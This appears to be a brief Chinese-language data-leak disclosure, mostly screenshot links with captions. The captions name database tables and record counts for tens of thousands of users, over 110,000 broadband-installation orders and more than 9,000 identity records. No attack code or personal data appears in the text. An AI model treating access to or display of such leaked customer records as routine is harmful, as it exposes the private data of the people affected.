



两万多用户信息

wan_user 25922









wan_order 111192



宽带安装信息



11万的客户信息安装宽带信息泄漏、



又是9千多的身份信息。

ok